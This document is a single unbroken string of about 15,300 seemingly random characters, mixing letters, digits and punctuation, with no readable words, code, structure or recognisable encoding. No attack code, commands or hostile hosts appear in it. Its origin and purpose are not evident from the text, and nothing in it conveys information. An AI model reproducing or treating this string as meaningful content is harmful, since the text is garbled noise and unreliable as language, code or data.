Y(r&N@2R4xt(E|z@h_IA|(zs-VpN/}:s7n}J{Y@pB{)J9]Dzekt@K}&1FJ0dV}:1EJ-SELUzdfq}pdJDzu&U]DDiBd@5UNAuSR+y+:zU5::dY@n;/Lqw{qoSi6ru^S5kLdsKRKRkXk1Lh-r&:rd:4]AI(-(~E)e/EWBwEkSF0Bi4]7k:1h(d1VeD@N{-rSe;wN%;e;C-weKu%^(OshNqxCkx}7CEwy7k4]4OE/%BA_DEpIwuX&z;0%6UDz(w]6_w]o7rN;^-r;xuWp:Iw_h;V6tB;47~Ay)uxC:Rx|~FtyUuxC0TLS_NBerpp)Equ]yWhnwiUqu2rC49rY269uBT9(SLu_A;sx}TdeA(yod(ip@dW:F^snY:d^x:oL6^uqk-Lq|dqR|VBRYA(^6dX:XUfuBpEz;D{QJ:XrLh:L0dDe|2NO5_n-t~fDDAJ(suBOA5uL{_W~L(A_i4;~VR)yIki9{S~xyxSpeXE~7TssKT29|XesX;Rnr2/e6EpIDBxhyKDXw2-u;T]:Yey]B|AI2x~wf4pu4EhXi(9(&T4y9nIu&-{rSO5A}DqXX4(weK{h&^rro6zET4ruhUf:u@Iu|sIA&kUr|Dri-}BeTkBxe2t0CTI2o^x)Oyn;6(^rQtp]E:qkz^C5khtVdKwzSfBr-sSu5xDu0rIr0rru9XISxiIuAqIz:Uxr2fDuRAIr&i5DuiJ(D}II^uQr}dIri92rh2Dr%VdVTEI7h)Dr@1Q}CQr}^&furqB}DS0_+:&r&5fuE4sV0@p}R2Iut6UrEeprDzpid;^iBipiIKp}0&pr+1@&IS1r@BQrDq)rWFf@-:NdJzfLyxU6Fk{/Q6URW:)+yNyBJ@p^1r/-QS;Wrr;ffptdx45}I~47):4n)J]&NfKDk6NRFXJuntr9f4x4~B2rthtdFR;)917wyV+J5J1%pNXK(77Ix+C@A7y/(IWpzSEo5n1IdJEn{-FArBOBxrFJzOO0IuNO@{LOr-xF{/%h+/A)B^kzq(KDr+Cyr)BJpUW-E412~|%tu-|LNWTXI156DpQRNzx-A(qFC;9Sp]^]Sw{Sh-_Rr^6CxW5n1UB&IE_Wry(4puW|Up7pwE_W]:0SrAINrOkWNfI-Wf_LxwiorUnSNBASr(NEWpso;tBOEsVSr+A0u+wLy7ApW)Vorz;dr]NBEyh7hB9ueQJ|&r)W(orqQIEeqr]Qt5h9toB9xowALoDWInhO|pwIEo-;C0&^7i5VUoxThTr~WwC&zDe/Iwwu_Brx{thAf9hp9s2k7w-Q4rw(qsVU_0ryTrNtXufALorwFr(|Ao+I}r]Bf1O^r|SBw1(DU})Sq1JDr@)FOA0n&R0]swt1%4EKK9(FuBkAdu1k/1Yw15~dKT2k4L~^@()Ed0Yw+}Cq:~&4-IWWLr^EOOk;WrE1&s:E:1:^Et7Y@^Or)rEV)rVVU}tCF(p|y}We+ux6YxySUruSW~-0kKei{A1opr;uXoO0Ex5N)Vk:IerI|~UnLn{^1rEf~hQJqDUBEr-9Rrw]dw/IiKrI@VfrB{Qx2(phrRDuTJDuNTfnA2_rqoIrrsrsd/hr6hIuV;+krTD]|/InNoBwiqpI;o1nqD{EwNpnF6I-oUp}6oDr/SDpD~07yWz@-@F}1_~r2C%{OQNBEAD]:&0wEq%{RRIueYD0|SX]--;K;@I{0O4r4|7nr~e{t~uny+NK(uFLTkUfyeFQ+W;^n~%A+6;s+TYdu-DuEVpWuFKCQ5@ABsD_:%;kWhp@@0y-nEDi(CSu/eVEu@puqnpC~LYzfN_q21I0&k}qTi5uqqQusUpuns4{W26pD9BI/BChr/:uDtYWUuBeQSD;In|:-Rn;h2TA)i:zk71h6U61pu(/%EOD_ooJ@(SrrI0|QURSYInupi2or-%1DUs-eJO{I]rSrNYIehK{IE4{EkOt5NA-rAN{eV4WUp;yrI0+~(eh6wYhuLyyry]orxo&/6J&D^LK;|OfXe-2%IIR6iuXC;Q2@yUoz)4:;BYNps{WIe{:I74T(A1{I]]W;^Ku7B&X]Ft&%|~%Q_Ud5y-59|owDpWpphVh-d]]S0U72oJy2@ISUE7CnWJ7O_ASh%t|~dkW~(hyso(S:YI9wWywxS_7CyhWVEhWhd-9nry6sohIzVi99nNW{&]N6y/Xo@d:+i2q1/NS+R%BuIN;wOK;wpuV0FU]&UI76K^:NIT5n6ywzCx7XQrBe|0uX&0To41%T2J9WL-:;z}wQ0JAYTpQ;hRUYkAhDDfNqRWLdt]6D_&qN6OO:e9C2LTyyh]CViKiwzpYWi6dABkpT71Ty6|D0JtACh4oCIOOo^xwxU)JVCqO^C~]ECQ~&tRD0O~S{n6Q^9IUy-0:dfS4uwpWyV95@ww-2AuJrhy5zh(;xw6rk6SL4EU49rDoR0:uqfe(B:pR@@7wTKB-^BD~+r]DopFzEdD;t96RO-79ooLYUuqTUpe|1UL%~xx90sKDUsEDW/fJ&K:oWzsdy-2zTEzS-t+pI;5]r|n_U-qIOiL0W9UNI^upFkJ0C%y@ArD~9|ywKAeIsJ]-7&/DBArL6uuLpV(9|LAL64RL^~U6FEO@Bqeh~@7YsLkpyIDhni7xn0y&J}wTi6we2Kys]YdN~pFUExux]USh0Bdq7w~p0xpNnp)9pEu}IYx/&&huRTS0EuN^CwDDD{sq9CwWAUBEYWeeoAqS]D4Rk6iwkruJ+ptBJSS}2~A%W&V&IoBB+(y~uUJJ]~d%YwCCnFSIyIy%nVEE2Ki:;ArEUB{rD^N}+4ET~Lx;]+)|Qz]]~UA^^VkkI]:-SUU^2x@zifCCsk@kU@xAEkz;}wJNduJJ4xiixeJrWd+9OWB0FRI5pxo4DRNww9EwK/u+OLLA_D+6DBOtkx];fw0BSDWO79n/QT7K4]xDi{U|X+zu2-LB(kLfFDwhI]1_NEwEtT(hT~(reS~DsXEk^wrW_hIDSniQ|]TA^SRQwuu)J6(AhOIuSRS-t-|d-_pFRp}K;u9oT1J+A6~J9x9~RerFEJKyDWu~uyBo+xwkhS-hU(yziprrrr/wW&7t6pOEex;k6+(oDRAJx6fIzIAKBWk7_0}p0]7yfq9xpoW-znYk}+iuu]xo:VCSi6Ctu(~9}NCA]]]2r-IVsKIJkAV~51OIr+^|-tqVD;40pif(hUNFkW~]zs00SIe0Jh6e%DJBJ/u&ytW)y9rDqp~pwJCQfxkB~_CJ]B{QSyAI}|qTU}V6k+uBT+06X/xw}@CJOrxJBofBo71nr9yV/+BSEfrhAOQIIBQ9k6LeAwDDryBXwt6zneuwSLLLdDY~KpS/dIq4sTNyF+yN~N-Q]x@w^EEB-WA67_ppR&p:uY~SCwr:0S_-zrxxVorWir5thhp]uiTKn+9N{C2EWrd&JT@4qER_-rxrxJ:9EDL]DRR@p(Q)DqJE0}BBB&R2;C~htBhX:&%frWWBeR+Q}ST{A-]F]Q&1|9k_;{:~(4I7oR(dfBS&kk+]{@rt&1hBq:kRrJ:Uyr9ewyWuT1@W{WL||W~TxruWLx^JkBId~2{WNtSqtIt}^SRS}Ey}}TIq1f-tINN%yE6Oxzw-~Rkw:t/;{^rke--F]AuwC}EV}B(FiSn6dWVWpCNKkrup]%DBxJ{x}Dr7S]wYYICh%S-0trVUTR)edoYSV_EhepC5yL~6DYy_uwhrw(7e0TCk:wKTTK^B(yy9zp6J0_fKAhsSIdJpxy7W(]Q+wpLK)6prOtnrur(nWd~2Wqx+WCS9di|ppOEr92@TSE;{Jx&QBD6r/KTpEu:yo2d^tzB:^ur]&KCxIo{UB:FdWW(h6r-5i|rzSF+A6_qQ+(y]WrWkiWiRC+D]B1oOrr](Wrt|;+zrf|e~KoSrh9d+Dx@tNN^~N:]iz:0tDdy4+:~krSX;iE1w:A6upqWpr;L}|+BJzuLWuih/DB6WW(n)wxE(npwu0;-D&4:Bnoh4ERr|Ap0eV4_+]ELDhr0E{fD%^khC]kNkRE:9yVWt@04O]drh6Www546h0x(BDh^zWSdw:Eor:DdWn5phIw(:KkKEN-EFEx]N5)IOoT-hsL(Q1p+0kyx-7Iz]]%O0}XUKCs4V(%rJ]NwWE4r;^~(C1^6L|:zs+keuAOI~74-S&]nuryR^uEBQ5rQWE4Tt-LLrB_TrOVN)yIr4&ruxipDhYIJ40t;{kI:^XxX9%pAzQT1}x_sQw1(AY]{oVTx95O9k+zIBS;{fkBTFn(u&w:IdqJuUqFpOS@zUd64qd@^rwt:@z^h6RO(rrX9JeQnXT@h+ELUBE5kJ_Wr914uLqyJ1kq~^DEp{C;w(O6reoNt|42B{n/{Qx(QQ|qewDds_)%N)2e&+E/yoeuQzXVwI6}C0]UfrqEQRkWVN(OeJ;r]tOXIpsk56R2A-t(0]prr|tythr:OII})OWw7XxLLt(R0rqII1}0V(I/90-y9E0pDpLyORhQ]yINdYy/6Wk(;:y|C)4EFsi/V{oE0q5~_:VxEI5~}uf~J]dLzdJ})r|^_EJwr~D4-D}J|pd@V:zIE(+sFANTDo2UNW:0FDz|Te^-)BoJ|]})o}Rud6z|hRr)k0CkWx{D&O6-SOkt]BKrEB|WwW)VTxN@|x&U}y-e/-n5t|x916q4dJ0TB%W6UI|2pS/I:A+^0AOEyWEWxx_xC%t^LxN_S~X%kENs69JYYR7A2eX_Js9SdfQEh&k%hwAsOK&+D2^5xV2-A^J2^iNBe2~)DzfC~xWkq]6XxzWW(7rr%{|0&2sOpR|I_p-W;h;-LBI~x95JwrA2U-(;2VrIAES4LU|wn]~yDrEQnzh%xsWf::x):kU0}K2}rn~WzyIx}B/Ez/J55Vh]uL)h&0rNR5&C]V&h7+7kK+IeoVuf1(]rVo^;FefC1w2fpfR{o-N-{0uB9w(6wXyh2]k+;o6}{/f(y^k2zhJ{T2E;IhI&kerqN|+^x00q2qpV4X7&~/1-r-Ad]r:Y6AD)L49}~:Vw9_kzFwysWE^_n0qASouYnAyt64_i44IzQ1RqErt921r+TO/FOoR-Q2{YfpQkwd/|6xq7JiT7_eO%1&_C_0o;-2_nCI6y4:TqBw@iwJRRSXIqy:zSnW9)Ok;e6uDYpsA9n@RN@;nTuw2ir)qsed~K{SW({};OY|nsO+uhuuipI;{9tzwS^7r:nUFL9t}xEFpX1B}~K5Nkh{{9_z%1O~w2_-o2_0yL6]tWIN%CzV%ux{IJV-;n4)%iLw2RRBexp10:_YyUQx+n;pOE|rDiUS1LNT4zfo-WI/rLr1Uizz^A~h)/%~~;o:AhXpB1T(95(We{JW]2TNn-&]4h42&5~k]2Lus@UudNzwSp/S-_sxs|r}JSOf@ut9urusy5rrBW912:NCXiOeR5:/Ff0/Nf/|ffeCrU}6u-u&fr]+7I-roB0u2B;/yWW~Yr+&ENE{TBy5OEUi-N@f~U|7^rQr/~IJ9r)_E]E~{-7|&rwx2rwn:rzA:N5:ozuk-p+DD-EA;uB;6pnBz]]ydu~I1]@BUix//uxC+fnO_(9|QB:;iB7{_EO1TBe9q-1{2r~:if_](]K52f_(eAC+:u_pAEq+tu61y-+4q(1]frx]](q9KptTAEyx5xk-@EuL:rQyBE1+iE-52~-KWyi}1(B1i;9B/ER2Ww/|;K|pFx~E{TBET^D]Y0|UqkT)%f9wV09|:qpyK(Ry-1qI+5qewr@u9tD67K&|%J]pzNO6pkofE69&eJB|//&6S(9dI1-p+zhzf5AuE2|&idox9Jwh)CWp~)]Ni{up6kWd5Uu]e_IrIqp9ewD(+K4BuYrr:ViB4/pu7eVxtF-t&0xtA|IC|SOtoC&9%6p~-{9yVCR-eFrheup;kp0AAU0ByiWpV}-w~~V+:A~;pAThAC-Y:1s)CWuu)x2xs:~Ah4h]/R@hS_~uAqDhOJSuVVirIupwroUwr1&(w:irUYx(VWV]NeperoDfhd9|Y;0(41prsA~k{4Et}uiztnS6wK6/R&J}@U(q2n40|1eUweXp4E{BIIRT&]ro0wqn9nfACthnxeX]WO^SIzp^WJTO]ny%Ui:;WxI]^qt]}}w]}rE0E9R}W]4yI~U:~6YR6I7+Aw;Fi7NIqtuLr:hoT6AqIroAW4VBRO%QRph(]pRfr;xERQJ]4sxIpAdWx%rKA~r}iFVIDVUL9d)LrKBq@uF}WL20A|r~OA@AroxA+EVY~7T(r&qSEr+D~rqhOA-n|J):k{yor-kLw}0}]U_qVoO0-VrqIE)DBtuuR0JDWz7UIBN-rD/Dk~RE&kTy]6nUI2@^]hWY&u)-CNBW}S%Ekd6J}YUU-CX-st9}u&oI0s|AwQESeQq:wS+(Bd|4OyiKrrIf2]:94fdWV+WY_rw1%yxeKI9|_q/K_VB:w6zBIYr/:f/Q4^A6WU({-I0QXI^oUAi{]uELs6A|&xukdr2J^E)d{Se/UN%I%rw(Uu;K-iV|]+ww0A(6^E]+%+sTp-EVpxeY0NoD4U|s}66CySe|CV]n1pt64SuewBuC(qS|-Ak|R~6}2re{TVxD&W5_ozNyBhK%p6dz(dezo-u0&S9/Fh~^suWzRdIJ7S16Wp|t_rk]zrx1|I|dCrE2WV)_O^I7CWEA_r)Ahxfh2I%-Wk9kD;z_;B:^DpS&ruy4{]4F~ySuUrr(JO_fpJ%Y^:f1(yV9xfuyQt/2&i~e55pVyDB|2U:qN(4uD+rV()qqp9O2S)suquUf]uJ2D]Od+t^6X{0|n/d2Do-O;7-xAh2rU5K7Ko@i0|BenETu9EpuR;drtyK:1YE--w}N)]dpkQCYxrdrKu|:2}npQKWOO7&C(iVA]6Rx:IVroV9-W@4)wWdW9uu;qwI~6TEBQh6tyO:p_R~hIF~wL^WCnKn~}-O)pF6Jkn}uu26r2YI-}Q~]w6ukD)rhfusuR6r)s7DSpunu}qrr~~rA2Y-uRNUBqVI^TyIh@6^-DS|]CWDuto~yN4SyR-Dukuky--qu%N4WIiBx:6p]A4prs4Kw{eO|6||6AVi(1C]xfIS/}5A}]J|E~i+_h|JR4zKU90YKo7|yBsUi~OwNr~4orrFyI;Tk:L|%pUz]DYBz:LB^puXIrfXErfR-zqDDrfkJDf{DUi(^:5}_-5ufUAVQork:uOxK^dDSWueAnQAd&I-QdJt}1~DiKEqKIx^0AkVdVIXJk7JFzFkf4)Trd4u66i{xzt]@O}/xVw7Y9p+]^rBRKrEo~/EQCCtU^xeE}I-{DOR0E&|_p%U@0AOUu:ih}rwrpiJ-T4IKJSe0i}AU-Awk6n)K]-xk0nuSRNAY^1%kwD-LukxAwFVx5rr%@K-qI7wFD^R0rrNo]7Y%h(4ouXNA4Li]x;r~C9i+DfNBui0o7Q2B}ESF4EwInrrTTShKDuFCApr&yr]zT_QkeF+KxF2|@zOr_qRpe]N)0-NFUi^fLkTpwJrEhyCK~(6y(W]BhXri:_0qC:}BJF;QVi5|XLkwyTsRXVYr:6@Q/q0BzY7X@Aek4ith^-;LnL7A%N06)d@B+q;K:V0(dXrsq_%)0YwryzQ+QR0]7_s^f7u1+ruh&Xw|XVNppqpxYUhqNrz_UEuy&uoxrdC0tJL%kx-JqWdk&r5|pDnDt:F&d~L%Rr-49t]iB]:okJA:WN9ENEI5f_K]Kk]5Xf9;yd)hBzIk}kk~+Wu7RiIBsE9+Yx16ki(dIqFrwExwYxIx]yOU}W]X)9/U9]RyV)T]Jw67w:xU2tuuf|n9+FD9W_dT9s(L+Dp||)ti}s6(f;~7h|stJrpyzDI2hqpe@ViySA6ih+4J1EzuRy:FI4LF9eDT:{yFsWIFdnLTRr(pz^zFXRB|RJBd]z2D(uq6RCWXiwy:~EyqB1J22E5uDqIuB})Xp2r]7owUFU{4I{:r]RrX_&)4)iKfk/4FT4yw{nKD}JrBQ0Ot{Az)x&d~^4J5E~yR+W1_Y/R9o4D~YoRR7J{w%o{4JTtt~fhtxA@Adq)0;]kJ9hERh4uhVrKSx_@_0sT~o}B+A^DEIr10Y]&zup4r{))uz2]L9oy]6npuipprh:J]n:OI%ww/@ih@0FE^&+U0-NuoCEF1iA;WS0AL4fq02-4WErT{weeq0A)0(C+Ks}1k{w;7yrt7tiX)zF|@{rNs+|TYU%J:9|onWJiQ}L)+k2+uARzf}hJr4n69i^i6:2W7zqtF1i0st~|^DwY2E1f29yF;Q7BFys(|z]Qk{Kr_Qf{wdR%KU7O)yKWKnYz61C_1N(DVF6+)(|4etSkAp%)kDeo&r{|FL%z(Tu^qy{](SY&|~kJzREWCiw:_h]WVFNUBdQ_hdBVqqd_@BF/ntFqx+nU+wNw0rrrLW-fyC2_Rxq+qu(-ypIB~D^TQk)^;uAWB^dVh-^Yn]kk+rr%E9{6TttA~wnXO7{C_y]ykBr&J%EztpuOoIS&e4}NW@Xd|I+u+d2B(B_hweDkK(|Y))sYBY_BB@_zC])t^xOui]77&9suBBYA~7f)2d:}Q9^J7z]YK&sp(]_%QBe&wkK|nWFykowrRpB}|fw&sYC&N@4;sOC;r;U76o_L6^sE64s6CW}p&s|6^7sE{rE7&)IF%STS_hW~2/2UnR5d]9]65V7k)_BkWF9u;JEu])}6eeoTkiw9+|u+9}@d]p@DUtBzs~I1@diQpK;QN@x{IkE^LVI]]prE+^y^k~rsz+rWt@yB~frD|Iwz;r]wA7u4%AWBy]IE~F9|L%FQ&9xWnJB7y(WOFn9f(FozUV)/US)6o1i1(2N@k@S;TJVABItCr2NR+)7uS@LR+eTTeQ2ESQy0VLx|to+;J|_4URxBs_6QF%sfsXwNFrUL:I4L7srru}E)qA6FF5@y:-{VK}Df|}&+:71NF7n9DLn(o]p)F}Dpe_qBSF}(nD}%1NJL}}4IFE)sNS@pu&XF&{oK1~qY1|({@wD(oSB(oORFRN9zBTqYtxQ_@A7qRAhA1CU_1pST@:^F5%K;)sCD1__Th)Fwr5_Co0(;^w4^_Du)r2Fpre6kz}1pw)e6uA)If}Kpupk&uT~6fR@Iz|Ex^x~T7rJIL&E&W4%rrh:X{)kuWJ6iW^pCzUWx~wQI&9:D:qC5/0epB1einruNo9-q;U}LS&1B]+;NX_r4)KYkk9(R@7y%9n;&&S047/]eSC{Q)/IR~R(R-LS0%dwAwtsLi0}4D)y%t0sBNrIn7K(W|:_6wF/Ls)|54YOz9z_Owpfk+{x@1yuydU/xfYLuCJ{dKF%fxXfO/(w:w)7IstI%B;Dhi1n_X(sWs_wqK04iCN7eu~:/%FYrd%sA1q/5Xy1(9XSq1Fp9]_1oI;1S2Ch64wJ&_e^h4YKXk/:61sOBL;|{7X:Ow1x&+kid]rx_&Dy}(]Q:-97kV/Xkyrt9QTQsrDusL/EtLeEsou_&yXD&-rh:I6qWSoOW&pBR9/N}CSDttFf097/&}Ei%+I2QQV;W}~/Qfks}q640qC44o7/4sQ/TIy{VKu/%nB/&@N/Yi{7YkRwh0)4Lu41t1Os@|4s@|o@0ir(Wx-+R(2kk(O6+6&N46oJTC-@+EUi;q+~4qn:&6JVe2o6xYOW%eO+Ap:S+&]D%&WzLepB]rqT0Frzn_5_{_)6nF:^z]hUwVCERVLfB4yDR4fw~0L0|}ue&@N2d@|D|eN{{B;uIn;&^nD-kB;2L1Y1JA4sRe7|}QX7o17C}{/h&/7Lxt6quLzwupD(JWERWSWtxppO7N2~WLd+]h}_^oN6oy-79rr]:6zThJOe+u6p)C]pnrOwtqToATE~uL%dNEw7/~W|-T7NxxxFr5~r)iC|xW4@WQzuifdJAzA(xxLCxNY_&tqd}fEqqNY_JtK0]EXCOq-_WV)NquUp}I{iup1U_o1OQiQfL&tJXK/-6r2Uw:CY+o6|Di}hIpAY:NXpAQEUDpChXWCQ_s+pJo{6Br~_xX+SI:y%;kE0T_ShiJB@dIzF;RNiBzqYWw-fqU(X:&5zop(0d+rp~yVeWpCQ5N2TdFk59549)RXRdN@/pDOB1~Rsf_27-nI&()LQ;eIe0/2E7|Q1YDW&Okdd9zu9QR7(VV%wIDu99~nrC}U|LS]WqTn-DD|I||Ie^+W+;e;0Bq]uEwIAzrS^qoqO:5(|x~A~A//q6}iT}IxAAAtuNY]hF&Bqq^Tn2JA&&&9w+fAfYf5A-}oTsd)C-UdEBON6;p{VVTO@w)e-k-n@qrq^Ip2V@@V;)W~tUUnWOEpqOC+hkk^:O7-UB)n%y(SJ5|JBTW^@n1-+V^)4If:y()TrAI|99x]Y((AO0BT(4f}Jw~&eY{NqNfN]A+Tpn@k&9|2pr@UNOefnR+Rnn6n+ss2:B5^Y~Y/uqiqErQ&&SBIohS)I77T2Q]Trry:VddS009-hpppFdpBxwR+u@qunYyqA]]|1Dk6W5IQ|xWAhi+fxAVtxQWpFFAB@AWUOJ:h&CVi1z}~d}f{}o1USO{SALVrS{V-pL;/{kL{]_p{VR^]%xNYd-SEL%fq^~hCw+n+zY:(U+q-hEx~:V29wTo]zoW:VW9OzR-6IJ4]-}t+OIo{-LBo2{BrBIT]rRJs9||+w2(2XTKdf4090C42|A:Byf;Q(A@LKCSUW9sC0RT}N4Y|}yV6q1qB)0&SyqdxJ0~J}%x^:O%JqEzSOL2-::::_TY^xxLrW}zK0V@+:WD&+{^(x_ITRAT6:F0w+EAiIzyuVkB6B1]V@}6Y2D6VA]zK}fYA2)oqR^X+BF&6T6+&pXAA0kVNYzCU6oCC_Y_TK~p1p5k~)hypBUU_kK;}S((kxki+z]e+zddzXQ_oq:&0e-UhRYo::zBK//DV@tt~k)Y)7fUN0xUk{/VW4R2yAFwW0TYT-&LLh%CCeO{_VO5WKhupu0{4}@NWO4OF7XL0t;;T{BB(QxhD/7]J4VU4iOW6AQB2%^xph}}w)FQz:xAq4rWNUfT^ku9]o_}f|-U9yVt^DhD]F0uV19kh_+2hzVLUrqVhuSSfK:q|(+Aqu)dwEwofrAkBzO:T:t(}4646BWRAi;&7fiRUuB(|2yf]u+SW9E9rK~5Q+Qp2~)0Q7Vwzdz/6Ap]]F6w-Az{I5UUIAddYSVuFEEtO:QKVtuTRC9J5p(nxBeByJCsL:(AT6)DVRKQ9uwQf4D2BfhC@)/yke@KwkJQOweWB]t/o/on^6~t)~rW0V1|/5@0Dw%{zfQtsS7}]xpruI(Kx-hI+rA7pWB5]2pu/SCCVAW--:2Tz0BX6x6AFpkCtC]pOk9;AX)d2i1]N]]VF)z]O4DhS]|xSKwX9u-nCU455SArrdy:TBWfsYUiVU_yJpn0_dBRz)tkY+D/7t&dp5kJf]OT|zn{q{:(SBhLC2q-~9C6}nzYB5(ykKi6~pxE+Ih9xJi0-5yDizpFwpOq)&LBwyt4RSA]|ysSN]^nA9Ck__hy4fKt@6&rhJE+S+9{BkpuI9r-RoQSJQ~LV{qJRWS/E~Dr0NiC&nVdQreQ5fw~Br|VVkKJJpTYd]f_x+-FirpA91BNpFqfBBVwoRzsA-E_t2o1i}QxQT}}t+zkSq5poe+s+;yJdNf@5+Rp%]~B9s+kz]zRC9sp6EyiKfy7D9~hqF5wUY-dSsExtuys_W]15C+5IszSOVW%WEoK4I(of2J;NUrn4)B^BA@^6yf1sRUeyE-S;JUC44Y0Yfo12^eIrrrW7SEu~Ir7DrLrrrrrWrxTrrru/%rts%w7D;khDN/to_ypO@eh6%Wh0WwUUY&h+:wus{92Kx|SnS^J-;q:zh/+OyA]U_E55z4LK@5F0(:B4_{X)0YDy9x;4Onr(7WTwSo;^yY;{{orV5BdpEo4NwxDt1)DxDo9IrO]R-Vx]-WnDCL1ufV-iW6-i9}N/Ws%AoS/uC%/Drw%hXS|0V++BLBY]9rLx9wu~rAOWxWIJ1]6/&:pIx~y-49fppWVxurSSr&S6ee6~RnrOr;w@yxtxwrCSxE;&4YK9T|OkYx;k/OK;TnLT6(Nsxizq0:OV^ExxBqSkRzFV~+:r~r6uk|UpkWED6DsJICUT^(;khQ+FCrq^0u2@//oX~y64IJ0zAqn{4u_pnux9SfVrpY|tpDxT(L6C}nSS;wo{Y;f~wVIA2T-(ikyD%_5tSTU|d+zILV7f^+d(@w|o{VeVA+2|QoNLVk/dY;1B]F(tYn5I2eEIDqVhR|0K]upROo(hrsw:rnE6|xSTQXyzznISkEwuBKJ;C~OSkNW^S&fIh|+q6dIWB6)%6{:A;J-NVi|@L%W~;X{]fOodT)F@}CKwuNNfIydE0r;Y6p4|yuk;fprR}ILDDt/}&WTRhLKWxwk6e(-E]e(JhCCC52Vek&xu2UW0W%%26RurSxR7p9u6I-q+uw;wJE0BIIt&x~eekWD+]k9ks0}IqW}^IA/0qK@7iBu~k-0oB]x_rrwrorErwVB4C~WAIxee0B]E{)]r&wBw5~-UUi|U90}]~itV2|Sq6f-Wy-NXpWISh_(JqBVV6hNf~d)~VKA:xx}:BBB25NW-fY-524]DJ:Ltrw-JpUUhJ6;wR~r@NOIzUuU-1qSW;2NVRAID0nOW]wUz6h~qJh2FV:I@i6)&5JJ5kk~qSrVf|@@hQFowE)YL|iJpqX~}~IDh)w:V](uKU;AR0r4}SC&&9BVY(]WoySLJ}@s&q256i+Lkf+kI%(hKRKK:q1ii5XOY+zX&/W(q{LF;|1i2KLntXzE~i{QE_]s@po4)IEBFNuhr6TyBDrWo4Doe%w9ATCpRyWu{ytN4FpzE0wNs|RupRT~zS;;Td6^zWQNKrp(oXQRE6CxSFoI-Exr;iW-o{T{/6CeeVp_]]k~^oBuJ++L2ixAA@{@IVSBS_rIpn&NpxV;2OfA~~(-d:}DUq2}:BO^}A]Q-Y()]{}DhNnxqq|VkQzyyfiI;SBu}LDDNr|VDqDD-AeYIyARK++N|:9AYF(rWWWqw:RI@d{&:O--KUxf:Lk;f|IpI0@Jy9CrhyJSE-dfs1d@zTQU^)UU+K+;_55SXY6^^kAo)w]EVoy_{q5L7S%Tt]o}kfx(yhyh%wxsI+pL~5-zy7FFI:A_06K6]C/6e)OCSF+YY@K_D2/Xe9ziK{:/}-I2s1%nFfzXK1SdD51wRR~pJBWhKThNNR;@//]w-rYh)iRpDrpOVWW5+hR]zpFuY&e]R{wRhhk+OWWKx~E7&qU6q6BCn2fDrLpnrfxqqrxx6TSUQ)RVBN@~t:h-iIEI%tWuV)O;uuohkq)pQJ+|zWoXBRFwqxxpDpxrr0ffErENUkrBWt6J)xu6Ar)VEX7TO-BJ9p+)&uWVQX^Rt-WOxuA&fqW;nKx]|6BRV_kI0_h@hzoD~]])@hU};]KV+z%ero]~yTB-xi2zTfD|2VFEhBdowdx5qIEuwAE+xWfu12|CBry|nhfK}D&kq^~:qdwpdrYN/y5}Dpt/4su%%|D69B{xqxp;ixSp9xV+T0S:z]dRdq-(DW-eVL}uDrs0u1@_9y_i&h2e+yII6BLE)oTWyL|nw_r_OpU2};O|s1@SF{5Ch^/%IAL]7k|9DV^DW-]hiRw0qSpruQBLY(prBWopW-Ke-rw+wpepY%0krWhRzJ&dBrz4ACIysDRhpCxUEyrxyy(Suzq(nRWp4uCEY~B@+xYy7Ih;n:WxT@iNu2i0W-Y_iE;%Biit_TIrwsLoBCOprr}Ikyydhwu00xKSTUx(i0QzBru%L-VzTU]|VJdBnXV}CdLLE05&NE|;/nrR:+kr]]R%(SdOR6o_YIFt2xo@}S;QTC]qdIf-7/pTNB^qRJY^yd5kqpAnh54kw|BWEQuEQ+]]0qwR{@DSi;OIdpoy0qd0Vn|F%yS&7fO;Q4fipsuop@T);;1@;xuuuw-DO;YWRR|tIDrw|xAnRU-9AY%i2OtXzB&F+(f&JJ5rtnE]@p]I~nhECN{R04^+%~Auq&(I^w{LO{^JX^%@)K9F:}O}hUD0u{Nk(NhwsX--FsJ0Wd;OrydB;79fNxrV4:X;I^0kkBC~W0ddyT)EeieuQ6rpDdprr]srTWxpO|IC]DSUC+1zE;z:Teiud06tX~WS-T0}:BFw-fyVQ+9I|:9J6h_dhK]pDB:u~;U{ESx~}S6^f-OBn:VxIn&}y2/^_rIri@@d-FtLqNI}(O;zu2}:WEz0R5&y:pI1Ti:fXq|AUFEE:T6ir]-KTJ^YyExw&h:yduTC]qwnK;z_9VkiVF5wf_zrpVW-dn1}BRYBoe&eYt}fS^@Ax{WDo-yd-px~/Cw9IhR5NL(x47kDprE9;-pK]4CFQ~ur:LD@14Wd^uwqe&VduShtS|0BCR@u6Un@]&yfK^VFYYC|/TT:-S9@z+Q_y0^)A@ur~AIWrwNiyT)S@;ykJxnVD@UVICTD)y;Xki7~VDr4nDtsYp^{kWCLEErS__R1uoykkDWprWW{xh@ezK{n2VUeNK1DpB{Ak-QpLhEh&I0JksSrq^}oB-~/ouwS:40DqkR^}KS1BypN:x)uB|6Au~y+JqK^@{2zQ_U_+}]:qI-@C}QSnDY^iYX&rrS9nK:Oez@RJsWuAkky%yUQY0OyOoWrV{]rIuTyt^X-SUTouw5-q:]hh@t|hKz)kF]h-RWpy{DX~}rp@~L]YB2Qnkeu/(o5DJ|;KQ^TCer_L;V~sqys~4uuzJ(@e;0+I}JNUfd)+)qxzx22yRdnDd7QAo64C&2I}ReKWCpyT){/k7@F+UY}+|])YX|50]SpYOATyz4rCx]z|uC(niY~6R|Tyk&s-u2dJr-:w@prTiy^F|RCk(xOVLfrzCh0Tu1Q|oQqpy]1yVp_y)}5Fe1&X%pAV~0WXw~0EnEB72xEzy-Ri/|dO+wC0dqDpiDk}&{@TpT_6~SN~ruS%1@+)(Bpr^2U0+)Jq6^E{;rzUX2OqAVYhA}_TSN:~t@w+2Nw:yxK6YxpL]i70zoYA;}:XR;kA)-(-zrr{uzuh7NnwdShS{FJ_]2ef0xpx4Skin1dTxhTIBp]DW]}kuBf_Bo-B5_dF_JnLq;eSR@yU;1tAipwO)q{6w(oWUSEd+-46W(/AypTTu@4fBrCkkr}]ER;w(QzdIr(0U2_4~0~eftE4pzi6(%hzud:%A0|@(zQ/W%FyB%4O~OFdrX%JWXVYuOVQrxt2pp}Yxrw:AJN}uYUD(rrfw/9s_9+BV@&2wspD%-di6rpRiifQ2qy)wVr~-IWSVwBeirBuURw%{qyoq&h-^2Yyy@wo%9B7Wq&sXx)xYpBU;9-|7~&n_sY-Jw~2/DE^yIY:Ns]kwx]SDrr4z}Aky4NSBh-YBV+0Kx-)A9E@kurqX~]izDY0e}-76^ArSp7kRE7Eh}IBJ~]6_^)_0I(x;pr~KDzft2~{~~7d54uE]];SwkAO)-w_w&wLokECyBrprIid/C;_O27%s2d6t9z%R9-1Kxr}6kuTOsiq%